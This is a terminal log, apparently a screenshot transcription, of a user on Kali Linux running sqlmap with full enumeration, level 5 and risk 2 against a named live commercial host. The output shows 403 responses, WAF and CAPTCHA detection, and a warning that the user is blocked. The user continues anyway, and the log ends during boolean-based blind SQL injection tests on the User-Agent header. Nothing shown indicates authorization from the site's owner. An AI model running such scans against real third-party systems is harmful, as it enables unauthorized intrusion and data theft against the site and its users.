 ┌──(dinu_mrx㉿kali)-[~]
└─$ sqlmap -u https://spark.fareharbor.com/ -a -f --level 5 --risk 2
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.3#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
 It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:49:12 /2024-05-01/
[14:49:12] [INFO] testing connection to the target URL
[14:49:12] [WARNING] potential permission problems detected ('Access denied')
[14:49:12] [WARNING] the web server responded with an HTTP error code (403) which could interfere wi
th the results of the tests
you have not declared cookie(s), while server wants to set its own ('__cf_bm=n9wl3DHy0u5...AQvG1ORVp
A'). Do you want to use those [Y/n] Y
[14:49:15] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:49:15] [INFO] testing if the target URL content is stable
[14:49:15] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the p
age comparison on a sequence matcher. If no dynamic nor injectable parameters are detected, or in ca
se of junk results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[14:49:18] [INFO] testing if parameter 'User-Agent' is dynamic
[14:49:18] [WARNING] potential CAPTCHA protection mechanism detected
[14:49:18] [WARNING] it appears that you have been blocked by the target server
[14:49:18] [INFO] parameter 'User-Agent' appears to be dynamic
[14:49:18] [WARNING] heuristic (basic) test shows that parameter 'User-Agent' might not be injectabl
e
[14:49:18] [INFO] testing for SQL injection on parameter 'User-Agent'
[14:49:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:49:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[14:49:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[14:49:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[14:49:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Microsoft Access commen
t)'